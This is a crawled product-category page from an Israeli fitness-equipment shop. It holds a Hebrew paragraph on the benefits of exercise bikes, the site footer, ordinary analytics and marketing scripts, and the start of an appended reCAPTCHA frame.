<p style="margin-bottom: 0cm; text-align: justify;">השילוב שבין חיזוק השרירים<span style="font-family: Times New Roman,serif;">, </span>שיפור הכושר הגופני וסיבולת לב<span style="font-family: Times New Roman,serif;">-</span>ריאה ברכיבה על אופני כושר <span style="font-family: Times New Roman,serif;">"</span>משתלמים<span style="font-family: Times New Roman,serif;">" </span>בטווח הזמן הקצר והארוך<span style="font-family: Times New Roman,serif;">. </span>התמדה בפעולת הרכיבה תעזור לכם מאוד בעיצוב פלג הגוף התחתון ושרירי הבטן<span style="font-family: Times New Roman,serif;">, </span>שיפור היציבה<span style="font-family: Times New Roman,serif;">, </span>ירידה בריאה במשקל<span style="font-family: Times New Roman,serif;">, </span>מניעת מחלות לב וכלי דם והרגשה כללית טובה מהגוף<span style="font-family: Times New Roman,serif;">, </span>אסרטיביות ונמרצות<span style="font-family: Times New Roman,serif;">.</span></p>
<p style="margin-bottom: 0cm; text-align: justify;">&nbsp;</p>
<p style="margin-bottom: 0cm; text-align: justify;"><a name="_GoBack"></a><span style="background: #ffff00;"><strong>יגל </strong><span style="font-family: Times New Roman,serif;"><strong>living well!</strong></span></span><span style="font-family: Times New Roman,serif;"><strong> </strong></span>תלווה אתכם צעד אחר צעד בבחירת אופני כושר אשר מתאימים לכם ולצרכים שלכם<span style="font-family: Times New Roman,serif;">. </span>רק בחירה נכונה ומושכלת באופני כושר תביא להתמדה באימונים והפקת התוצאות המתבקשות<span style="font-family: Times New Roman,serif;">. </span>באתר החברה לא תוכלו רק להזמין אופני כושר בקלות אלא גם לבחור בהם בצורה נבונה באמצעות מדריכי קנייה מפורטים<span style="font-family: Times New Roman,serif;">, </span>מפרטים טכניים<span style="font-family: Times New Roman,serif;">, </span>קישורים לסרטוני וידאו מקוריים<span style="font-family: Times New Roman,serif;">, </span>פרי הפקת החברה וברמה גבוהה<span style="font-family: Times New Roman,serif;">, </span>ושירות לקוחות זמין עבורכם בכל עת<span style="font-family: Times New Roman,serif;">.</span></p></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="sidebar sidebar-additional">
<div
            class="ambanners ambanner-1"
        data-position="1"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
</div></div>
<div
            class="ambanners ambanner-2"
        data-position="2"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/iframe.js');
        }
        if (document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t) {
                if(f.mflinkjs)return;
                f.mflinkjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'script', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/js/link.js');
        }
    });
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
<script>
    if (document.getElementsByClassName('collapsed').length) {
        require(['jquery', 'Lof_All/lib/bootstrap/js/bootstrap.min'], function ($, script) {});
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = false;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>

<script type="text/x-magento-init">
    {"*":{"Amasty_PromoBanners\/js\/loader":{"bannersData":{"sections":{"14":[1,2,6,8]},"content":{"1":"\n<div data-banner-id=\"1\">\n    <p dir=\"rtl\"><iframe style=\"width: 278px; height: 172px;\" title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/JtLbNniNUWQ?si=YwpDNe2OFWazYthI&controls=0&start=24\" width=\"321\" height=\"199\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/p>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n","2":"\n<div data-banner-id=\"2\">\n    <div class=\"custom-block\">\r\n<h1 class=\"sidebar-title\"><div class=\"widget block block-static-block\">\n    <div class=\"testimonial_reviews_category_side\">\r\n<div id=\"testimonial_slider_wrapper\" class=\"porto-carousel owl-carousel\">\r\n<div class=\"custom-block-img\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_5_1.jpg\" alt=\"\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 \u05d1\u05de\u05d1\u05e6\u05e2 - \u05e2\u05d3 35% \u05d4\u05e0\u05d7\u05d4 - \u05d4\u05ea\u05e7\u05e9\u05e8 \u05e2\u05db\u05e9\u05d9\u05d5\" width=\"132\" height=\"206\"><\/div>\r\n<div class=\"custom-block-img\"><a href=\"https:\/\/api.whatsapp.com\/send?phone=972035013994\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_4_1.jpg\" alt=\"\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 - \u05d4\u05ea\u05d9\u05d9\u05e2\u05e6\u05d5\u05ea \u05e2\u05dd \u05de\u05d5\u05de\u05d7\u05d4 \u05d1\u05e6\u05f3\u05d8 \u05d0\u05d5\u05df \u05dc\u05d9\u05d9\u05df\" width=\"131\" height=\"204\"><\/a><\/div>\r\n<div class=\"custom-block-img\"><a href=\"https:\/\/chatbot.hellotars.com\/conv\/SJXe4g\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_3_1.jpg\" alt=\"\u05e7\u05e0\u05d9\u05d9\u05ea \u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 - \u05e8\u05d5\u05d1\u05d5\u05d8 \u05d1\u05d7\u05d9\u05e8\u05ea \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8\" width=\"132\" height=\"206\"><\/a><\/div>\r\n<div class=\"custom-block-img\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_1_1.jpg\" alt=\"\u05e7\u05d5\u05e0\u05d9\u05dd \u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8 \u05d5\u05de\u05e7\u05dc\u05d1\u05d9\u05dd \u05ea\u05d5\u05db\u05e0\u05d9\u05ea \u05d0\u05d9\u05de\u05d5\u05e0\u05d9\u05dd \u05d5\u05ea\u05d6\u05d5\u05e0\u05d4 \u05de\u05e9\u05e0\u05d5\u05ea \u05d7\u05d9\u05d9\u05dd\" width=\"134\" height=\"209\"><\/div>\r\n<div class=\"custom-block-img\"><img src=\"https:\/\/www.ygl.co.il\/media\/wysiwyg\/promo_banner_bikes_category_2_2.jpg\" alt=\"\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea \u05de\u05d0\u05d5\u05de\u05ea\u05ea , \u05d5\u05e1\u05e7\u05d9\u05e8\u05d5\u05ea \u05d5\u05d9\u05d3\u05d0\u05d5 \u05d1\u05d3\u05e4\u05d9 \u05d4\u05de\u05d5\u05e6\u05e8\" width=\"135\" height=\"211\"><\/div>\r\n<\/div>\r\n<\/div>\r\n<p>\r\n<script type=\"text\/javascript\">\r\n  require([\"jquery\", \"owl.carousel\/owl.carousel.min\"], function ($) {\r\n   $(\".testimonial_reviews_category_side .owl-carousel\").owlCarousel({\r\n      autoplay: true,\r\n      autoplayTimeout: 2000,\r\n      autoplayHoverPause: true,\r\n      dots: false,\r\n      nav: false,\r\n      navRewind: true,\r\n      animateIn: \"fadeIn\",\r\n      animateOut: \"fadeOut\",\r\n      loop: true,\r\n      lazyLoad: true,\r\n      items: 1\r\n    });\r\n});\r\n<\/script>\r\n<\/p>\r\n<style>\r\n.ambanners-injected-banner > .custom-block {\r\n    width: 100%;\r\n    height: 100%;\r\n}\r\n<\/style><\/div>\n<\/h1>\r\n<div class=\"block-content\">\r\n<div class=\"sidebar-filterproducts\">\r\n<div id=\"featured_product\"><\/div>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n","6":"\n<div data-banner-id=\"6\">\n    <a href='https:\/\/call.novocall.co\/app\/9cnqFxjTerA'><img src='https:\/\/www.ygl.co.il\/media\/amasty\/ampromobanners\/banner__your_success_gil.jpg' alt='' \/><\/a>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n","8":"\n<div data-banner-id=\"8\">\n    <p><a title=\"\u05dc\u05d7\u05e6\u05d5 \u05db\u05d0\u05df \u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05de\u05d1\u05e6\u05e2\" href=\"https:\/\/rcl.ink\/Rz6hP\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.ygl.co.il\/media\/amasty\/ampromobanners\/banner___.jpg\" alt=\"\u05de\u05d1\u05e6\u05e2 \u05de\u05d9\u05d5\u05d7\u05d3 \u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4 \u05d0\u05d9\u05db\u05d5\u05ea\u05d9 \u05d1\u05de\u05d7\u05d9\u05e8 \u05de\u05d9\u05d5\u05d7\u05d3\" width=\"549\" height=\"837\"><\/a><\/p>    \n<div class=\"block\">\n    <div class=\"products wrapper grid products-grid amasty-banners\">\n        <ol class=\"products list items product-items amasty-banner-items\">\n                    <\/ol>\n    <\/div>\n<\/div>\n    <script type=\"text\/x-magento-init\">\n    {\n        \"[data-role=amasty-banner-tocart-form], .form.map.checkout\": {\n            \"catalogAddToCart\": {}\n        }\n    }\n    <\/script>\n<\/div>\n"},"injectorParams":{"containerSelector":".products-grid .product-items:not(.amasty-banner-items)","itemSelector":".products-grid .product-items:not(.amasty-banner-items) .product-item","banners":{"1":{"afterProductRow":1,"afterProductNum":2,"width":1},"2":{"afterProductRow":1,"afterProductNum":2,"width":1},"6":{"afterProductRow":1,"afterProductNum":2,"width":1},"8":{"afterProductRow":1,"afterProductNum":2,"width":1}}},"banners":[],"injectorSectionId":14},"requestUrl":"https:\/\/www.ygl.co.il\/amasty_banners\/data\/getBannersData\/","categoryId":null,"productId":null}}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc \u05e1\u05e4\u05d5\u05e8\u05d8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.ygl.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ygl.co.il\/","name":"\u05d9\u05d2\u05dc - \u05dc\u05d9\u05d5\u05d5\u05d9\u05e0\u05d2 \u05d5\u05d5\u05dc! - \u05e6\u05d9\u05d5\u05d3 \u05db\u05d5\u05e9\u05e8","logo":"http:\/\/ygl.co.il\/media\/wysiwyg\/home\/credit_cards_1.jpg","description":"\u05d9\u05d2\u05dc - \u05d7\u05e0\u05d5\u05ea \u05e6\u05d9\u05d5\u05d3 \u05d4\u05db\u05d5\u05e9 \u05e8\u05d5\u05e9\u05d5\u05dc\u05d7\u05e0\u05d5\u05ea \u05de\u05e9\u05d7\u05e7 \u05d4\u05de\u05d5\u05d1\u05d9\u05dc\u05d4 \u05d1\u05e9\u05d9\u05e8\u05d5\u05ea \u05d1\u05d9\u05e9\u05e8\u05d0\u05dc","contactPoint":[{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"technical support"},{"@type":"ContactPoint","telephone":"03-501-3994","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressLocality":"tel aviv"},"sameAs":["https:\/\/www.facebook.com\/ygllivingwell\/","https:\/\/twitter.com\/YGLivingWell","https:\/\/www.instagram.com\/yglivingwell\/","https:\/\/www.youtube.com\/channel\/UCd26bWD56h__7M35OrVnAOQ"]}</script></div>    <!-- For login/sign up -->
    
    
    
        <script>
        require(['jquery', 'Magento_Customer/js/customer-data'],
            function ($, customerData) {
                $(document).ajaxComplete(function (event, xhr, settings) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.ga4_customer_section) {
                            var dataLayerSectionData = $.parseJSON(response.ga4_customer_section.datalayer);
                            for (indx in dataLayerSectionData) {
                                window.dataLayer.push(dataLayerSectionData[indx]);
                            }
                        }
                    }
                });
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI&co=aHR0cHM6Ly93d3cueWdsLmNvLmlsOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gq2797l3vmsf
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
